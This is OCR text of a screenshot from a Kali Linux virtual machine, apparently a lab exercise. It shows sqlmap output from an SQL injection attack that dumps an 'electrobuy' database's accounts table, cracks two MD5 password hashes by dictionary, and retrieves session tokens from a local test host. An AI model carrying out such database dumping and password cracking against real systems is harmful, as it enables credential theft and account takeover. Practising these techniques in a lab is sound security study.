 KHALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Jun 21 05:31
kelvin@kali: ~
[05:28:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[05:28:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:28:37] [INFO] starting 3 processes
[05:28:40] [INFO] cracked password 'Kelvin' for hash '8cdaea2a5cf19cc337a1441ca7f83d42'
[05:28:52] [INFO] cracked password 'test' for hash '098f6bcd4621d373cade4e832627b4f6'
Database: electrobuy
Table: accounts
[4 entries]
+----+------------+------------------------------------------+--------------+
| id | userid     | password                                 | privileges   |
+----+------------+------------------------------------------+--------------+
| 6  | SuperAdmin | dc235f87f2158d2ef4e0661d5b401aa9          | 01111111111  |
| 9  | test       | 098f6bcd4621d373cade4e832627b4f6 (test)   | 00000000000  |
| 10 | kelvin     | 8cdaea2a5cf19cc337a1441ca7f83d42 (Kelvin) | 00000000000  |
| 11 | -1680      | 8b0ccee8b17e013fc4e1364c8d36a60b          | 00000000000  |
+----+------------+------------------------------------------+--------------+
[05:28:53] [INFO] table 'electrobuy.accounts' dumped to CSV file '/home/kelvin/.local/share/sqlmap/output/192.168.56.101/dump/electrobuy/accounts.csv'
[05:28:53] [INFO] fetching columns for table 'session' in database 'electrobuy'
[05:28:53] [INFO] retrieved:
[05:28:53] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[05:28:53] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[05:28:53] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
3
[05:28:53] [INFO] retrieved: id
[05:28:54] [INFO] retrieved: account_id
[05:28:55] [INFO] retrieved: session_time
[05:28:56] [INFO] fetching entries for table 'session' in database 'electrobuy'
[05:28:56] [INFO] fetching number of entries for table 'session' in database 'electrobuy'
[05:28:56] [INFO] retrieved: 5
[05:28:56] [INFO] retrieved: 11
[05:28:56] [INFO] retrieved: 6224409421dd681c7d516aa67305fdff
[05:28:59] [INFO] retrieved: 2023-06-21 02:10:49
[05:29:01] [INFO] retrieved: 10
[05:29:01] [INFO] retrieved: 65226e02eda74cea4723fe3d6db889de
[05:29:04] [INFO] retrieved: 2023-06-19 19:35:52
[05:29:06] [INFO] retrieved: 9
[05:29:06] [INFO] retrieved: 9c310b3de717159555d06a5e69f31680
[05:29:10] [INFO] retrieved: 2021-03-22 00:51:58
[05:29:11] [INFO] retrieved: 10
[05:29:12] [INFO] retrieved: ad9b18b296522e6edfdfe300aad23e45
[05:29:15] [INFO] retrieved: 2023-06-19 19:31:44
[05:29:17] [INFO] retrieved: 10
[05:29:17] [INFO] retrieved: af7004666306c329d31d384a6e6e15ae
[05:29:20] [INFO] retrieved: 2023-06-19 19:36:19
[05:29:22] [INFO] recognized possible password hashes in column 'id'
do you want to crack them via a dictionary-based attack? [Y/n/q]
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
15°C
Clear
Search
1
64
ENG
US
5:32 AM
2023-06-21
5